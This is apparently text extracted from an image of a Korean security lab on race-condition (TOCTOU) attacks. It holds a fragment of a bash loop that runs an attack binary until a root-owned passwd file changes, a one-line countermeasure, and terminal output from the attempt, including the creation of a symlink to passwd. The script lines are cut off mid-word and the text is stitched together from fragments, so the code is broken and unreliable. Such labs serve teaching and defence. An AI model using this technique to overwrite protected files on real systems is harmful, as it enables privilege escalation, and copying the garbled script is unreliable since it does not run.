 변경이 된다.
// raceCondition.sh
//
#!/bin/bash
PASSWD_FILE="ls –l ./p
old=$($PASSWD_FILE)
new=$($PASSWD_FILE)
while [ "$old" == "$new
do
./attack
new=$($PASSWD_FI
done
echo "Success! The passwd file has been changed"
라) 레이스 컨디션 공격에 대한 대응책
임시 파일을 만들지 않는다
dipfox@DESKTOP-2RJ38P2: ~/security/RaceCondition
You can't write file ./passwd.
You can't write file ./passwd.
You can't write file ./passwd.
You can't write file ./passwd.
You can't write file ./passwd.
You can't write file ./passwd.
^Z
[3]+  Stopped                 ./run.sh
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ^C
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ls -l
total 28
-rwxr-xr-x 1 dipfox dipfox 8696 Nov  1 00:04 attack
-rw-rw-rw- 1 dipfox dipfox  149 Nov  1 00:00 attack.c
-rw-r--r-- 1 root   root     16 Nov 22 00:23 passwd
-rwxr-xr-x 1 dipfox dipfox  203 Oct 31 23:58 raceCondition.sh
-rwxr-xr-x 1 dipfox dipfox   48 Oct 31 23:30 run.sh
-rwxrwxrwx 1 dipfox dipfox 8856 Nov 22 00:23 vulnerability
-rw-rw-rw- 1 dipfox dipfox  437 Nov 22 00:22 vulnerability.c
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ls -l ./passwd
-rw-r--r-- 1 root root 16 Nov 22 00:23 ./passwd
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ln -s passwd symbol_link
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ls -l
total 28
-rwxr-xr-x 1 dipfox dipfox 8696 Nov  1 00:04 attack
-rw-rw-rw- 1 dipfox dipfox  149 Nov  1 00:00 attack.c
-rw-r--r-- 1 root   root     16 Nov 22 00:23 passwd
-rwxr-xr-x 1 dipfox dipfox  203 Oct 31 23:58 raceCondition.sh
-rwxr-xr-x 1 dipfox dipfox   48 Oct 31 23:30 run.sh
lrwxrwxrwx 1 dipfox dipfox    6 Nov 22 00:25 symbol_link -> passwd
-rwxrwxrwx 1 dipfox dipfox 8856 Nov 22 00:23 vulnerability
-rw-rw-rw- 1 dipfox dipfox  437 Nov 22 00:22 vulnerability.c
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ls -l ./passwd
-rw-r--r-- 1 root root 16 Nov 22 00:23 ./passwd
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$